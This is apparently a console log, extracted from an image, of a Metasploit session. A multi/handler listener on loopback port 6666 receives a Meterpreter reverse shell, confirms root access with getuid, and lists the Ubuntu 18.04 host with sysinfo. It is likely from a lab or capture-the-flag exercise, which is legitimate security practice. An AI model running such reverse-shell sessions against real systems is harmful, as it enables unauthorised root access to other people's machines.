 [*] 127.0.0.1 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBi
ndAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666
[*] Sending stage (3020772 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (127.0.0.1:6666 → 127.0.0.1:47908 ) at 2022-07-02 03:38:04 -0400
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : 192.168.59.198
OS           : Ubuntu 18.04 (Linux 5.4.0-92-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >